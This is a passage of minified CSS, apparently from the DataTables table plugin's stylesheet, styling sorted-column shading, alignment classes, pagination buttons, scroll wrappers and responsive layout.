tr.odd.selected>.sorting_3{background-color:#a9b7d1}table.dataTable.display tbody tr.even>.sorting_1,table.dataTable.order-column.stripe tbody tr.even>.sorting_1{background-color:#fafafa}table.dataTable.display tbody tr.even>.sorting_2,table.dataTable.order-column.stripe tbody tr.even>.sorting_2{background-color:#fcfcfc}table.dataTable.display tbody tr.even>.sorting_3,table.dataTable.order-column.stripe tbody tr.even>.sorting_3{background-color:#fefefe}table.dataTable.display tbody tr.even.selected>.sorting_1,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_1{background-color:#acbad5}table.dataTable.display tbody tr.even.selected>.sorting_2,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_2{background-color:#aebcd6}table.dataTable.display tbody tr.even.selected>.sorting_3,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_3{background-color:#afbdd8}table.dataTable.display tbody tr:hover>.sorting_1,table.dataTable.order-column.hover tbody tr:hover>.sorting_1{background-color:#eaeaea}table.dataTable.display tbody tr:hover>.sorting_2,table.dataTable.order-column.hover tbody tr:hover>.sorting_2{background-color:#ececec}table.dataTable.display tbody tr:hover>.sorting_3,table.dataTable.order-column.hover tbody tr:hover>.sorting_3{background-color:#efefef}table.dataTable.display tbody tr:hover.selected>.sorting_1,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_1{background-color:#a2aec7}table.dataTable.display tbody tr:hover.selected>.sorting_2,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_2{background-color:#a3b0c9}table.dataTable.display tbody tr:hover.selected>.sorting_3,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_3{background-color:#a5b2cb}table.dataTable.no-footer{border-bottom:1px solid #111}table.dataTable.nowrap th,table.dataTable.nowrap td{white-space:nowrap}table.dataTable.compact thead th,table.dataTable.compact thead td{padding:4px 17px}table.dataTable.compact tfoot th,table.dataTable.compact tfoot td{padding:4px}table.dataTable.compact tbody th,table.dataTable.compact tbody td{padding:4px}table.dataTable th.dt-left,table.dataTable td.dt-left{text-align:left}table.dataTable th.dt-center,table.dataTable td.dt-center,table.dataTable td.dataTables_empty{text-align:center}table.dataTable th.dt-right,table.dataTable td.dt-right{text-align:right}table.dataTable th.dt-justify,table.dataTable td.dt-justify{text-align:justify}table.dataTable th.dt-nowrap,table.dataTable td.dt-nowrap{white-space:nowrap}table.dataTable thead th.dt-head-left,table.dataTable thead td.dt-head-left,table.dataTable tfoot th.dt-head-left,table.dataTable tfoot td.dt-head-left{text-align:left}table.dataTable thead th.dt-head-center,table.dataTable thead td.dt-head-center,table.dataTable tfoot th.dt-head-center,table.dataTable tfoot td.dt-head-center{text-align:center}table.dataTable thead th.dt-head-right,table.dataTable thead td.dt-head-right,table.dataTable tfoot th.dt-head-right,table.dataTable tfoot td.dt-head-right{text-align:right}table.dataTable thead th.dt-head-justify,table.dataTable thead td.dt-head-justify,table.dataTable tfoot th.dt-head-justify,table.dataTable tfoot td.dt-head-justify{text-align:justify}table.dataTable thead th.dt-head-nowrap,table.dataTable thead td.dt-head-nowrap,table.dataTable tfoot th.dt-head-nowrap,table.dataTable tfoot td.dt-head-nowrap{white-space:nowrap}table.dataTable tbody th.dt-body-left,table.dataTable tbody td.dt-body-left{text-align:left}table.dataTable tbody th.dt-body-center,table.dataTable tbody td.dt-body-center{text-align:center}table.dataTable tbody th.dt-body-right,table.dataTable tbody td.dt-body-right{text-align:right}table.dataTable tbody th.dt-body-justify,table.dataTable tbody td.dt-body-justify{text-align:justify}table.dataTable tbody th.dt-body-nowrap,table.dataTable tbody td.dt-body-nowrap{white-space:nowrap}table.dataTable,table.dataTable th,table.dataTable td{box-sizing:content-box}.dataTables_wrapper{position:relative;clear:both;*zoom:1;zoom:1}.dataTables_wrapper .dataTables_length{float:left}.dataTables_wrapper .dataTables_length select{border:1px solid #aaa;border-radius:3px;padding:5px;background-color:transparent;padding:4px}.dataTables_wrapper .dataTables_filter{float:right;text-align:right}.dataTables_wrapper .dataTables_filter input{border:1px solid #aaa;border-radius:3px;padding:5px;background-color:transparent;margin-left:3px}.dataTables_wrapper .dataTables_info{clear:both;float:left;padding-top:.755em}.dataTables_wrapper .dataTables_paginate{float:right;text-align:right;padding-top:.25em}.dataTables_wrapper .dataTables_paginate .paginate_button{box-sizing:border-box;display:inline-block;min-width:1.5em;padding:.5em 1em;margin-left:2px;text-align:center;text-decoration:none !important;cursor:pointer;*cursor:hand;color:#333 !important;border:1px solid transparent;border-radius:2px}.dataTables_wrapper .dataTables_paginate .paginate_button.current,.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{color:#333 !important;border:1px solid #979797;background-color:white;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, #dcdcdc));background:-webkit-linear-gradient(top, white 0%, #dcdcdc 100%);background:-moz-linear-gradient(top, white 0%, #dcdcdc 100%);background:-ms-linear-gradient(top, white 0%, #dcdcdc 100%);background:-o-linear-gradient(top, white 0%, #dcdcdc 100%);background:linear-gradient(to bottom, white 0%, #dcdcdc 100%)}.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active{cursor:default;color:#666 !important;border:1px solid transparent;background:transparent;box-shadow:none}.dataTables_wrapper .dataTables_paginate .paginate_button:hover{color:white !important;border:1px solid #111;background-color:#585858;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #585858), color-stop(100%, #111));background:-webkit-linear-gradient(top, #585858 0%, #111 100%);background:-moz-linear-gradient(top, #585858 0%, #111 100%);background:-ms-linear-gradient(top, #585858 0%, #111 100%);background:-o-linear-gradient(top, #585858 0%, #111 100%);background:linear-gradient(to bottom, #585858 0%, #111 100%)}.dataTables_wrapper .dataTables_paginate .paginate_button:active{outline:none;background-color:#2b2b2b;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #2b2b2b), color-stop(100%, #0c0c0c));background:-webkit-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:-moz-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:-ms-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:-o-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);background:linear-gradient(to bottom, #2b2b2b 0%, #0c0c0c 100%);box-shadow:inset 0 0 3px #111}.dataTables_wrapper .dataTables_paginate .ellipsis{padding:0 1em}.dataTables_wrapper .dataTables_processing{position:absolute;top:50%;left:50%;width:100%;height:40px;margin-left:-50%;margin-top:-25px;padding-top:20px;text-align:center;font-size:1.2em;background-color:white;background:-webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(25%, rgba(255, 255, 255, 0.9)), color-stop(75%, rgba(255, 255, 255, 0.9)), color-stop(100%, rgba(255, 255, 255, 0)));background:-webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);background:-moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);background:-ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);background:-o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%);background:linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 25%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0) 100%)}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter,.dataTables_wrapper .dataTables_info,.dataTables_wrapper .dataTables_processing,.dataTables_wrapper .dataTables_paginate{color:#333}.dataTables_wrapper .dataTables_scroll{clear:both}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody{*margin-top:-1px;-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>th,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>td,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>th,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>td{vertical-align:middle}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>th>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>th>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>td>div.dataTables_sizing{height:0;overflow:hidden;margin:0 !important;padding:0 !important}.dataTables_wrapper.no-footer .dataTables_scrollBody{border-bottom:1px solid #111}.dataTables_wrapper.no-footer div.dataTables_scrollHead table.dataTable,.dataTables_wrapper.no-footer div.dataTables_scrollBody>table{border-bottom:none}.dataTables_wrapper:after{visibility:hidden;display:block;content:"";clear:both;height:0}@media screen and (max-width: 767px){.dataTables_wrapper .dataTables_info,.dataTables_wrapper .dataTables_paginate{float:none;text-align:center}.dataTables_wrapper .dataTables_paginate{margin-top:.5em}}@media screen and (max-width: 640px){.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{float:none;text-align:center}.dataTables_wrapper .dataTables_filter{margin-top:.5em}}